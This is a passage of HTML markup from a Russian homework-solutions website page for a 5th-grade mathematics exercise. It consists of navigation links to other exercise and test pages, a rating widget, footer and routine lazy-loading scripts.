href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-361.html">361</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-362.html">362</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-363.html">363</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-364.html">364</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-365.html">365</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-366.html">366</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-367.html">367</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-368.html">368</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-369.html">369</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-370.html">370</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-371.html">371</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-372.html">372</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-373.html">373</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-374.html">374</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-375.html">375</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-376.html">376</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-377.html">377</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-378.html">378</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-379.html">379</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-380.html">380</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-381.html">381</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-382.html">382</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-383.html">383</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-384.html">384</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-385.html">385</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-386.html">386</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-387.html">387</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-388.html">388</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-389.html">389</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-390.html">390</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-391.html">391</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-392.html">392</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-393.html">393</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-394.html">394</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-395.html">395</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-396.html">396</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-397.html">397</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-398.html">398</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-399.html">399</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-400.html">400</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-401.html">401</a></div><div class="razdel"><strong>Контрольная работа (Виленкин)</strong><br /> <strong>Выберите номер контрольной работы</strong></div><div class="button_num"> <a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-vilenkin-contr-rab-1.html">1</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-vilenkin-contr-rab-2.html">2</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-vilenkin-contr-rab-3.html">3</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-vilenkin-contr-rab-4.html">4</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-vilenkin-contr-rab-5.html">5</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-vilenkin-contr-rab-6.html">6</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-vilenkin-contr-rab-7.html">7</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-vilenkin-contr-rab-8.html">8</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-vilenkin-contr-rab-9.html">9</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-vilenkin-contr-rab-10.html">10</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-vilenkin-contr-rab-11.html">11</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-vilenkin-contr-rab-12.html">12</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-vilenkin-contr-rab-13.html">13</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-vilenkin-contr-rab-14.html">14</a></div><div class="razdel"><strong>Контрольная работа (Нурк)</strong><br /> <strong>Выберите номер контрольной работы</strong></div><div class="button_num"> <a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-nurk-contr-rab-1.html">1</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-nurk-contr-rab-2.html">2</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-nurk-contr-rab-3.html">3</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-nurk-contr-rab-4.html">4</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-nurk-contr-rab-5.html">5</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-nurk-contr-rab-6.html">6</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-nurk-contr-rab-7.html">7</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-nurk-contr-rab-8.html">8</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-nurk-contr-rab-9.html">9</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-nurk-contr-rab-10.html">10</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-nurk-contr-rab-11.html">11</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-nurk-contr-rab-12.html">12</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-nurk-contr-rab-13.html">13</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-nurk-contr-rab-14.html">14</a></div><div class="fpm_end"></div></div></article><div class="rating-box"><div class="rating-box__header">Оцените статью</div><div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="244492" data-rating-count="" data-rating-sum="" data-rating-value=""><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div></div><div class="entry-social"><div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div></div><meta itemprop="author" content="Kristina"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gdz.red/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-75.html" content="Номер 75- ГДЗ Математика 5 класс Дидактические материалы Чесноков, Нешков. Вариант 4"><meta itemprop="dateModified" content="2023-09-08"><meta itemprop="datePublished" content="2023-09-08T20:28:53+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ГДЗ РЕД" data-lazy-src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png"><noscript><img itemprop="url image" src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png" alt="ГДЗ РЕД"></noscript></div><meta itemprop="name" content="ГДЗ РЕД"><meta itemprop="telephone" content="ГДЗ РЕД"><meta itemprop="address" content="https://gdz.red"></div><div id="vk_comments"></div></main></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div class="sticky-sidebar js-sticky-sidebar"><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" data-top="76"><div id="adfox_169935453087354098"></div><div id="adfox_16998963514946410"></div></div><div class="flatPM_sidebar" data-top="76"><div id="adfox_169935455178228099"></div><div id="adfox_169989640067132246"></div></div></div></div></div></aside></div></div> ﻿<div class="site-footer-container"> ﻿<div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner fixed"><div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-49799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49799"><a href="https://gdz.red/politika-konfidenczialnosti">Политика конфиденциальности</a></li><li id="menu-item-49800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49800"><a href="https://gdz.red/obratnaya-svyaz">Обратная связь</a></li><li id="menu-item-169919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169919"><a href="https://gdz.red/pomoshch">Помощь по сайту</a></li><li id="menu-item-181244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181244"><a href="https://coursator.online/courses-category/podgotovka-k-oge/">Курсы подготовки к ОГЭ</a></li><li id="menu-item-181245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181245"><a href="https://coursator.online/courses-category/podgotovka-k-ege/">Курсы подготовки к ЕГЭ</a></li><li id="menu-item-181246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181246"><a href="https://play.google.com/store/apps/details?id=red.gdz.tw">Приложение для Android</a></li></ul></div><div class="footer-bottom"><div class="footer-info"> © 2025 ГДЗ РЕД</div></div></div></div><div class="site-footer-inner full"></div></footer></div> <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button></div> <script type='text/javascript' id='reboot-scripts-js-extra'>var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/gdz.red\/wp-admin\/admin-ajax.php","nonce":"8a711f8c83"};</script> <script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://gdz.red/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script>(function(){
	if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
		return;
	}

	function appendbody(){
		var script = document.createElement('script');
		script.src = "https://gdz.red/wp-content/cache/autoptimize/js/autoptimize_60095fa202f3bfae2291388f721a5bb6.js";
		script.onload = function(){
			var i = 0,
			flat_interval = setInterval( function(){
				jQuery(document).trigger( 'flatbind' );
				i++;
				if( i == 20 ){
					clearInterval( flat_interval );
				}
			}, 50 );
		}
		document.getElementsByTagName('head')[0].appendChild(script);
	}

	function flat_load_script(){
		document.removeEventListener( 'mousemove', flat_load_script );
		document.removeEventListener( 'touchstart', flat_load_script );
		appendbody();
	}

	document.addEventListener( 'mousemove', flat_load_script, false );
	document.addEventListener( 'touchstart', flat_load_script, false );
})()</script></body></html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: gdz.red @ 2025-11-29 21:05:36 by W3 Total Cache
-->